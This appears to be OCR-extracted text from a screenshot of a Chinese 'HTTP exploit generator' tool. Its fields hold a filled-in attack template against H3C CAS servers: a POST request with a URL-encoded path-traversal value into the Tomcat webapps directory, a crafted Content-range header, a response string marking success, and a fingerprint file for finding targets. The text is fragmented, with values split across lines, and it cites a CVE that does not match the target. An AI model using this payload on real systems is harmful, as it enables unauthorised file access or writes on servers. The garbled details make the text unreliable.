 Http Exp生成器 By 无名 2022-08-05 (返回error的话说明格式或者某些错误导致)
目标网站:
发送数据包
创建dll
请求路径: 2f../var/lib/tomcat8/webapps/cas/js/lib/buttons/b4.txt&name=adm 例如:/index.php?a=b
Host头部: 例如:127.0.0.1
请求方法: POST 关闭http代理,默认开启 允许302跳转默认禁止 超时时间: 20000 毫秒
请求数据: 对请求数据进行url编码
例如:a=b&ab=c
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, 例如:Mozilla/5.0..
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp 例如:text/html....
ContentType: text/html 例如:x-www-form....
Accept-Encoding: gzip,deflate
Accept-Charset:
客户端ip地址 例如:1.1.1.1
X_FORWARDED_FOR: 例如:1.1.1.1注入
如果Auth头部不为空,启用base64编码编码Auth。如果勾选则不用base64编码:ad:ad
Authorization: 例如:401认证头部
Refer头: 例如:http://www...
Cookie: 例如:admin=xxxx;
Destination: 说明:put请求使用
自定义http头部
说明:自定义http请求头部
格式: CsrfToken:xxxxxxxx
header1:value1 nt-range: bytes 0-10/20
header2:value2
header3:value3
http请求返回处理
包含这个字符串说明有漏洞:
不包这个字符串说明有漏洞: \"Code: 409\"
漏洞名称: 例如:phpstudyRce
结果空白字符替换成空 结果换行替换成空
包含漏洞字符串正则匹配结果:
正则表达式: {\"message\":\"\",
中间为提取的数据 (?<=strUser).*?(?=strUserType)
http请求返回最终结果键盘复制结果 启用Gbk2312
token=%2f..%2f..%2f..%2f..%
2f../var/lib/tomcat8/webapps/cas/js/lib/buttons/b
4.txt&name=admin|ExpName:UserDllVul|ContentType:t
ext/html|AcceptEncoding:gzip,deflate|CmsType:h3c|
fingerUrl:h /cas/js/resou
rce_cn.js|Heads:Content-range: bytes 0-10/20
|Request Method:POST|vulExtNoStr:"Code:
409"|result {message:,
指纹链接: /cas/js/resource_cn.js /css/xx.css 指纹内容: H3C CAS 包含这个说明是这个程序 程序名称: h3c 例如:dedecms
返回头部字段: Content-Encoding 返回头部字段属性 包含这个说明存在漏洞CVE-2022-26134